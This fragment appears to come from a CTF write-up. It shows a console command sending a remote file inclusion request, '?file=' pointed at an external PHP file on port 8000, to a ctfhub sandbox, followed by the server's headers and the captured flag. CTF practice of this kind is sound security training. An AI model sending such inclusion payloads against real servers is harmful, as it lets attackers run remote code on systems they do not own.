 (.venv) PS D:\Workspace\CTF_Tools> python.exe .\http_req.py challenge-a9b785b238912288.sandbox.ctfhub.com 10800 GET "/?file=http:// :8000/a.php"
200
Server: openresty/1.21.4.2
Date: Fri, 06 Nov 2026 03:44:01 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 112
Connection: keep-alive
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
ctfhub{4dc747605ec992f63a2bfaf5}